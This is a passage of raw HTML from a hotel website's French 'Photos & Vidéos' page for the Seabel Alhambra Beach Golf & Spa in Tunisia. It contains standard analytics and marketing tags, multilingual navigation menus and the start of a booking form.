90px !important;}.vc_custom_1481212843007{margin-bottom: 90px !important;}.vc_custom_1641566141458{margin-bottom: 90px !important;}.vc_custom_1479805709350{margin-bottom: 90px !important;}.vc_custom_1641566195705{margin-bottom: 90px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
!function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '274452586307351');
fbq('track', "PageView");
</script>
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '368410673710869'); 

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=368410673710869&ev=PageView

&noscript=1"/>

</noscript>

<!-- End Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" src=https://www.facebook.com/tr?id=274452586307351&ev=PageView&noscript=1”/>
</noscript>

<script src="//cdn.hotelchamp.com/app/launcher/preloader-ejzE1YgJk8.js"></script>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4HP9KX');</script>
<!-- End Google Tag Manager -->
	
</head>
<body data-rsssl=1 id="page-top" class="page-template page-template-page-templates page-template-home-page page-template-page-templateshome-page-php page page-id-1419 page-child parent-pageid-1115 st-effect-3 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4HP9KX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 

 

<nav class="off-canvas-menu st-menu">
    <h2 class="canvas-menu-title">Menu Principal Seabel Alhambra Beach Golf &amp; SPA <span class="text-right"><a href="#" id="off-canvas-close"><i class="fa fa-times"></i></a></span></h2>
    <ul id="menu-menu-principal-seabel-alhambra-beach-golf-spa" class="canvas-menu"><li id="menu-item-1432" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/chambres/">Votre chambre</a></li>
<li id="menu-item-1436" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/restaurants-bars/">Restaurants &#038; Bars</a></li>
<li id="menu-item-1431" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/activites-services/">Activités &#038; Services</a></li>
<li id="menu-item-4565" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4565"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/padel-tennis-club/">Padel &#038; Tennis Club</a></li>
<li id="menu-item-1936" class="fr offres_speciales menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.seabelhotels.com/fr/?page_id=1118">Offres Spéciales</a></li>
<li id="menu-item-1437" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/spa/">SPA</a></li>
<li id="menu-item-2915" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/golf/">Golf</a></li>
<li id="menu-item-1435" class="fr menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1419 current_page_item menu-item-1435 selected active "><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/">Photos &#038; Vidéos</a></li>
<li id="menu-item-1433" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/contact/">Contact</a></li>
<li id="menu-item-4779" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4801" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4801"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li id="menu-item-1474" class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1474"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li id="menu-item-2185" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/rooms/">Rooms</a></li>
<li id="menu-item-2186" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/restaurants-bars/">Restaurants &#038; Bars</a></li>
<li id="menu-item-2187" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li id="menu-item-2188" class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special Offers</a></li>
<li id="menu-item-2189" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/spa/">SPA</a></li>
<li id="menu-item-2916" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/golf/">Golf</a></li>
<li id="menu-item-2190" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-2191" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/contact/">Contact</a></li>
<li id="menu-item-4895" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4895"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4894" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4894"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li id="menu-item-2192" class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2192"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li id="menu-item-3356" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0-%d0%b8-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">НОМЕРA</a></li>
<li id="menu-item-3357" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li id="menu-item-3362" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Деятельность и услуги</a></li>
<li id="menu-item-3364" class="offres_speciales ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3364"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">Специальные предложения</a></li>
<li id="menu-item-3358" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li id="menu-item-3360" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%be%d0%bb%d1%8c%d1%84/">ГОЛЬФ</a></li>
<li id="menu-item-3359" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">галерея</a></li>
<li id="menu-item-3361" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li id="menu-item-3365" class="backto ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3365"><a href="https://www.seabelhotels.com/ru/">Вернуться к отелей Seabel</a></li>
<li id="menu-item-3589" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/ihr-zimmer/">Ihr Zimmer</a></li>
<li id="menu-item-3591" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/essen-und-trinken/">Essen und Trinken</a></li>
<li id="menu-item-3595" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/aktivitaten-und-dienstleistungen/">Aktivitäten und Dienstleistungen</a></li>
<li id="menu-item-3596" class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li id="menu-item-3590" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/spa/">SPA</a></li>
<li id="menu-item-3593" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/golf/">Golf</a></li>
<li id="menu-item-3592" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/fotos-videos/">Fotos &#038; Videos</a></li>
<li id="menu-item-3594" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/kontakt/">Kontakt</a></li>
<li id="menu-item-3597" class="backto de menu-item menu-item-type-custom menu-item-object-custom menu-item-3597"><a href="https://www.seabelhotels.com/de">Zurück zu Seabel hotel</a></li>
</ul></nav>


<div class="wrapper st-body">
    <!-- Facebook Pixel Code -->



<!-- End Facebook Pixel Code -->

<div class="header header-version-3 header-sticky ">



    <script src="https://static.triptease.io/paperboy/OXyRbWVV1P.js?hotelKey=bca11d0d4e30a04e3452cbf7b8d6b56d9085eaa8" defer></script><script type="text/javascript">var axel = Math.random() + "";var a = axel * 10000000000000;document.write('<iframe src="https://6302309.fls.doubleclick.net/activityi;src=6302309;type=websi418;cat=seabe0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;ord=1;num=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');</script><noscript>
<iframe src="https://6302309.fls.doubleclick.net/activityi;src=6302309;type=websi418;cat=seabe0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;ord=1;num=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>    <!-- the header -->
    <div class="container-fluid">
        <div class="row">


            <div class="select language_switcher">
                <span class="placeholder">FR</span>
                <ul>
                    <li data-value="en"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/photos-videos/" >EN</a></li><li data-value="ru"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/галерея/" >RU</a></li><li data-value="de"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/fotos-videos/" >DE</a></li>                </ul>
                <input type="hidden" name="changeme" />
            </div>



            <div class="logo">
                <a href="https://www.seabelhotels.com/fr/" title="Seabel Hotels Tunisia">
                    <img class="main-logo" src="" alt="Seabel Hotels Tunisia">
                </a>
            </div>

            <div class="lienstoreseabelrymbeach">
                <div><a title="googleplay" href="https://play.google.com/store/apps/details?id=com.xtourmaker.seabelrymbeachdjerba" target="_blank" rel="noopener">
                        <img style="margin-bottom: 10px;" src="https://www.seabelhotels.com/wp-content/uploads/2022/01/google.png">
                    </a></div>
                <div><a title="appstore" href="https://itunes.apple.com/us/app/seabel-rym-beach-djerba/id1234227872?mt=8&ign-mpt=uo%3D4" target="_blank" rel="noopener">
                        <img src="https://www.seabelhotels.com/wp-content/uploads/2022/01/appstore.png">
                    </a></div>

            </div>

            <!-- the menu -->
            <div class="iw-menu-default main-menu">
                <div class="iw-header-menu-wrapper">
                    <div class="logo-open">
                        <a href="https://www.seabelhotels.com/fr/" title="Seabel Hotels Tunisia">
                            <img class="main-logo" src="" alt="Seabel Hotels Tunisia">
                        </a>
                    </div>
                    <!--Menu desktop-->
<div class="iw-main-menu"><ul id="menu-menu-principal-seabel-alhambra-beach-golf-spa-1" class="iw-nav-menu  nav-menu nav navbar-nav"><li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/chambres/">Votre chambre</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/restaurants-bars/">Restaurants &#038; Bars</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/activites-services/">Activités &#038; Services</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4565"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/padel-tennis-club/">Padel &#038; Tennis Club</a></li>
<li class="fr offres_speciales menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.seabelhotels.com/fr/?page_id=1118">Offres Spéciales</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/spa/">SPA</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/golf/">Golf</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1419 current_page_item menu-item-1435 selected active "><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/">Photos &#038; Vidéos</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/contact/">Contact</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4801"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1474"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/rooms/">Rooms</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/restaurants-bars/">Restaurants &#038; Bars</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special Offers</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/spa/">SPA</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/golf/">Golf</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/photos-videos/">Photos &#038; Videos</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/contact/">Contact</a></li>
<li class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4895"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4894"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2192"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0-%d0%b8-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">НОМЕРA</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Деятельность и услуги</a></li>
<li class="offres_speciales ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3364"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">Специальные предложения</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%be%d0%bb%d1%8c%d1%84/">ГОЛЬФ</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">галерея</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li class="backto ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3365"><a href="https://www.seabelhotels.com/ru/">Вернуться к отелей Seabel</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/ihr-zimmer/">Ihr Zimmer</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/essen-und-trinken/">Essen und Trinken</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/aktivitaten-und-dienstleistungen/">Aktivitäten und Dienstleistungen</a></li>
<li class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/spa/">SPA</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/golf/">Golf</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/fotos-videos/">Fotos &#038; Videos</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/kontakt/">Kontakt</a></li>
<li class="backto de menu-item menu-item-type-custom menu-item-object-custom menu-item-3597"><a href="https://www.seabelhotels.com/de">Zurück zu Seabel hotel</a></li>
</ul></div>                    <div class="iw-button-toggle-header-v3">
                        <span class="icon ion-android-close close-v3"></span>
                    </div>
                    <div class="social-header">
                        <ul class="iw-social-all"><li><a href="https://www.facebook.com/seabelhotels/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/seabelhotels" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://www.tripadvisor.com/Search?q=seabel+hotels&#038;geo=&#038;pid=3826&#038;typeaheadRedirect=true&#038;redirect=&#038;startTime=1445410472637&#038;uiOrigin=MASTHEAD&#038;returnTo=__2F__#&#038;ssrc=a&#038;o=0" title="tripadvisor" target="_blank"><i class="fa fa-tripadvisor"></i></a></li><li><a href="https://plus.google.com/106681043149463069479/posts" title="google-plus" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" title="skype" target="_blank"><i class="fa fa-skype"></i></a></li><li><a href="https://www.instagram.com/seabelhotels/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCIEZ0wWvn6tGSqJVrfM0qOQ" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li><li><a href="https://itunes.apple.com/us/app/seabel-rym-beach-djerba/id1234227872?mt=8&#038;ign-mpt=uo%3D4" title="appstore" target="_blank"><i class=""></i></a></li><li><a href="https://play.google.com/store/apps/details?id=com.xtourmaker.seabelrymbeachdjerba" title="googleplay" target="_blank"><i class=""></i></a></li><li><a href="https://www.pinterest.com/SeabelHotelsTunisia/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li></ul>                    </div>
                </div>
                <small class="icon ion-android-menu open-v3"></small>
            </div>



                            <div class="header-book-button reserver_hotels">

                    <a href="#">
                        <span data-hover="  &lt;span class=&quot;fr&quot;&gt;Reserver&lt;/span&gt;&lt;span class=&quot;ru&quot;&gt;Забронировать&lt;/span&gt;&lt;span class=&quot;en&quot;&gt;Book Now&lt;/span&gt;&lt;span class=&quot;de&quot;&gt;Buch nun&lt;/span&gt;       &lt;span class=&quot;wifi&quot;&gt;       &lt;img class=&quot;wifi&quot; src=&quot;https://www.seabelhotels.com/wp-content/uploads/2022/01/icone-free-wifi.png&quot; &gt;&lt;/img&gt;      &lt;/span&gt;       &lt;span class=&quot;wifi-blanc&quot;&gt;       &lt;img class=&quot;wifi-blanc&quot; src=&quot;https://www.seabelhotels.com/wp-content/uploads/2016/12/icone-wifi-white.png&quot;&gt;&lt;/img&gt;     &lt;/span&gt;     ">  <span class="fr">Reserver</span><span class="ru">Забронировать</span><span class="en">Book Now</span><span class="de">Buch nun</span>       <span class="wifi">       <img class="wifi" src="https://www.seabelhotels.com/wp-content/uploads/2022/01/icone-free-wifi.png"></img>      </span>       <span class="wifi-blanc">       <img class="wifi-blanc" src="https://www.seabelhotels.com/wp-content/uploads/2016/12/icone-wifi-white.png"></img>     </span>     </span>

                </div>
            

            </a>
            <a class="ST_covid-19" href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf" target="_blank">Protocole sanitaire</a>
            <a class="ST_B2B" href="https://www.seabel-partners.com/" target="_blank">Portail B2B</a>
            <!-- Script start -->

            <script src="https://cdn.quicktext.im/widget.min.js"data-license="9aGo6-EdNO"></script>

            <noscript>

            <a href="https://www.quicktext.im" title="Hotel AI Chabot and Guest Communication">Quicktext hotel chatbot</a>

            </noscript>

            <!-- Script end -->
            <!--<a class="ST_chat" href="https://www.messagemyhotel.com/app/SeabelHotelsTunisia" target="_blank"><img src="https://www.seabelhotels.com/wp-content/themes/seabel-child/img/icone_chat.svg"></a>

            -->
        </div>
    </div>

</div>
<!--End Header-->        
    <div class="page-heading has-image-bg">
	
        <div class="container">
			<div class="container-inner">
				<div class="container-inner-2">
											<div class="page-title">
							<div class="iw-heading-title iw-tag">
								<h1>
								Photos &#038; Vidéos								</h1>
							</div>
						</div>
															</div>
			</div>
		</div>
	
    </div>

<div class="contents-main" id="contents-main">
            
<article id="post-1419" class="post-1419 page type-page status-publish hentry">
	<div class="entry-content">
		<div data-vc-parallax="1.5" data-vc-parallax-o-fade="on" data-vc-parallax-image="https://www.seabelhotels.com/wp-content/uploads/2022/01/photos-videos-1.jpg" class="vc_row wpb_row vc_row-fluid vc_row-has-fill vc_row-o-full-height vc_row-o-columns-middle vc_row-o-content-middle vc_row-flex vc_general vc_parallax vc_parallax-content-moving-fade js-vc_parallax-o-fade" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading style1  style3 " style="width: 100%"><div class="iwh-sub-title" style="">Seabel alhambra beach golf and spa</div><h3 class="iwh-title" style="">Photos et vidéos</h3><span class="line-wave"></span></div></div></div></div></div></div></div><div class="container"><div class="vc_row wpb_row vc_row-fluid vc_custom_1479312396571" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  onglet_moteur actif vc_btn3-inline vc_custom_1718291847995"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-color-white" href="#" title="">Hôtel</a></div>
<div class="vc_btn3-container  onglet_moteur vc_btn3-inline vc_custom_1718294737430"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-modern vc_btn3-color-white" href="https://seabelhotels.idiliz.com/product/port-el-kantaoui-seabel-alhambra-beach-golf-spa-4?hash=a367f080c7fa30dc646a74cb034556663ade6652575ef3705ab6442538c91fad7831b653268cc074d9936761861bc926cfc4d45db8ef49945c71eb2d366caba49bf290afe07c274cf7f122dbcf1a3b80590025c960f35b3115ca28caf064f7f8" title="" target="_blank">Hôtel + Vol</a></div>
<div class="iw-check-availability">
        <form action="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/" method="post" class="acc-searchform">
            <div class="form-group">
                <div class="row">
                
                <!--- Les dates -->
                <div class=" ensemble col-md-5 col-sm-6 col-xs-12">
